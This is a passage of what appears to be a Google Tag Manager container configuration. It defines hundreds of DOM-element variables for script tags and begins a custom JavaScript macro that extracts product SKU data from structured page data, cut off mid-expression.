script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return 